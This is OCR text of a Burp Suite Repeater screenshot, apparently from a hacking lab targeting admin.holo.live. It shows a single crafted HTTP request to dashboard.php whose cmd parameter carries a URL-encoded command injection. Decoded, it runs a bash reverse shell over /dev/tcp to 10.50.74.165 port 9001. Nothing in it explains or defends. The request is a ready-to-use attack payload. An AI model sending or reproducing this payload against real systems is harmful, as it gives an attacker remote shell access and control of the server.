 Burp Suite Professional v2022.5.1 - Temporary Project - Siddharth
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × 6 × 7 × +
Send Cancel < ▾ > ▾ Target: http://admin.holo.live HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dashboard.php/?cmd=
%2f%62%69%6e%2f%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63
%70%2f%31%30%2e%35%30%2e%37%34%2e%31%36%35%2f%39%30%30%31%20%30%3e%26%31%22yloa HTTP/1.1
2 Host: admin.holo.live
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=4bat94d2s93tepg4lkgrtjdqkn
9 Upgrade-Insecure-Requests: 1
INSPECTOR
? Search... 0 matches